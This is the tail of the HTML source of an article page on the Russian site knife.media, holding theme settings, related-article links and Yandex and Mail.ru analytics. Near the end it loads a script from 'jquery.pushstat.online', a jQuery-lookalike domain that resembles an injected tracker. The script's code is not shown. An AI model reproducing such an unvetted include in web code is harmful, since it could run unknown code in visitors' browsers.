<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"147818","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"147818","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"masha","editor":"fragments","category":"longreads","tags":"knigi:children:psychology:self-development"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0411\u0443\u043d\u0442\u0443\u044e\u0449\u0438\u0439 \u0432\u043e\u0437\u0440\u0430\u0441\u0442. <em>\u041a\u0430\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430: \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/juxtim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Podrostki-glav-360x270.jpg"},{"title":"\u0410\u0432\u0442\u043e\u043d\u043e\u043c\u0438\u044f \u2014 \u043d\u043e\u0432\u044b\u0439 \u043f\u0443\u0442\u044c \u0432\u043f\u0435\u0440\u0435\u0434. <em>\u0412\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0433\u043e \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/not-lazy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Avtonomiya-glav-360x270.jpg"},{"title":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c? \u0421\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u0443\u044e! <em>\u041a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u0442\u0435\u0439 \u0441\u043e \u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435\u043c<\/em>","link":"\/self-compassion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Roditeli-glav-360x270.jpg"},{"title":"\u041f\u0440\u0435\u0437\u0440\u0435\u043d\u0438\u0435 \u043a\u0430\u043a \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u0430\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043b\u044e\u0431\u0432\u0438 <em>\u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0432\u0440\u0435\u0434\u043d\u044b\u0435 \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043d\u0443\u0448\u0430\u044e\u0442 \u043d\u0430\u043c \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438-\u043d\u0430\u0440\u0446\u0438\u0441\u0441\u044b<\/em>","link":"\/narcissistic-parents\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Prezrenie-glav-360x270.jpg"},{"title":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u0447\u0443\u0442\u043a\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0433\u043e\u0440\u043c\u043e\u043d\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u043e\u0437\u0433 \u0431\u0443\u0434\u0443\u0449\u0435\u0439 \u043c\u0430\u0442\u0435\u0440\u0438<\/em>","link":"\/mother-brain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Beremennost-glav-360x270.jpg"},{"title":"\u0421\u0443\u043f\u0435\u0440\u0441\u0438\u043b\u0430 \u0447\u0443\u0432\u0441\u0442\u0432. <em>\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0441\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/sensitive-children\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Sverhchuvstvitelnost-glav-360x270.jpg"},{"title":"\u041f\u0430\u043f\u0430 \u0432 \u0434\u0435\u043a\u0440\u0435\u0442\u0435. <em>\u041a\u0430\u043a\u043e\u0439 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u043e\u043b\u044c \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0441\u0435\u043c\u044c\u0435<\/em>","link":"\/familia-nova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Papa-glav-360x270.jpg"},{"title":"\u00ab\u041c\u044b \u0432\u043c\u0435\u0441\u0442\u0435 \u0442\u0430\u043a \u0440\u0435\u0448\u0438\u043b\u0438\u00bb. <em>\u0421\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0435 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u043c\u0435\u0436\u0434\u0443 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u0440\u0435\u0431\u0435\u043d\u043a\u0430<\/em>","link":"\/patres-boni\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Roditeli-glav-360x270.jpg"},{"title":"\u0417\u0430\u0434\u0430\u0447\u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u0441\u043e\u043c\u043d\u0435\u043d\u0438\u044f \u0432 \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0438 \u0434\u0435\u0442\u0435\u0439 \u2014 \u044d\u0442\u043e \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e<\/em>","link":"\/parents-mistakes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Vospitanie-glav-360x270.jpg"},{"title":"&laquo;\u0423\u0436\u0430\u0441\u043d\u043e\u0435 \u0447\u0443\u0432\u0441\u0442\u0432\u043e: \u0441\u043e&nbsp;\u043c\u043d\u043e\u0439 \u043e\u0431\u0440\u0430\u0449\u0430\u043b\u0438\u0441\u044c \u0432\u0435\u0436\u043b\u0438\u0432\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u043b\u0438 \u0431\u043e\u043b\u044c\u043d\u044b\u043c&raquo;. <em>7\u00a0\u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u043a\u043d\u0438\u0433 \u043e\u00a0\u043b\u044e\u0434\u044f\u0445 \u0441\u00a0\u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/unique-children\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Knigi-glav-2-360x270.jpg"},{"title":"\u0423\u0440\u043e\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e: <em>\u043a\u0430\u043a\u0438\u0435 \u0441\u0442\u0430\u0440\u043e\u043c\u043e\u0434\u043d\u044b\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u0435\u0433\u043e\u0434\u043d\u044f<\/em>","link":"\/traditional-education\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Vospitanie-glav-1-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0432\u044b&nbsp;\u043e\u0442\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430&nbsp;\u0440\u0430\u0431\u043e\u0442\u0435? <em>8&nbsp;\u043f\u0440\u0430\u043a\u0442\u0438\u043a \u0432&nbsp;\u043f\u043e\u043c\u043e\u0449\u044c<\/em>","link":"\/focus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Konczentracziya-glav-360x270.jpg"},{"title":"&laquo;\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0442\u043a\u043d\u0438\u0441\u044c&raquo;. <em>\u041a\u0430\u043a \u0443\u0433\u043e\u043c\u043e\u043d\u0438\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043a\u0440\u0438\u0442\u0438\u043a\u0430<\/em>","link":"\/the-voice-in-our-head\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Kritik-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0435&nbsp;\u0441\u0442\u0430\u0442\u044c \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c-\u0432\u0435\u0440\u0442\u043e\u043b\u0435\u0442\u043e\u043c: <em>6\u00a0\u043a\u043d\u0438\u0433 \u043e\u00a0\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0431\u0435\u0437 \u0433\u0438\u043f\u0435\u0440\u043e\u043f\u0435\u043a\u0438\u00a0\u2014 \u0434\u043b\u044f \u043a\u043e\u043d\u0442\u0440\u043e\u043b-\u0444\u0440\u0438\u043a\u043e\u0432, \u0443\u00a0\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0434\u0435\u0442\u0438<\/em>","link":"\/be-a-cool-parent\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Roditeli-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0431\u044b\u0442\u044c \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u043c","link":"\/everything-is-fucked\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Vse-xrenovo-glav-360x270.jpg"}],"promo":[{"title":"\u0421\u0432\u0435\u0442 \u043c\u043e\u0439, \u0437\u0435\u0440\u043a\u0430\u043b\u044c\u0446\u0435, \u0441\u043a\u0430\u0436\u0438: \u043f\u044f\u0442\u044c \u0443\u0434\u0438\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0430\u0433\u0440\u0430\u0440\u0438\u044f\u043c\u0438","link":"https:\/\/knife.media\/svet-moj-zerkalcze-skazhi-technologii-ispolzuutsya-agrariyamy\/","pixel":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/v_skfu_sozdali_intellektualnuyu_sistemu_dlya_umnoj_teplicy_ncfu_ru_02.jpg","erid":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430. \u0410\u041d\u041e \u00ab\u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u044b\u00bb. \u0418\u041d\u041d 9704007633. Erid: 2SDnjegsns1","counter":"67","id":67,"track":"NjcsMCwxLDYw"}],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"a3130a9887","time":"1765699164","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
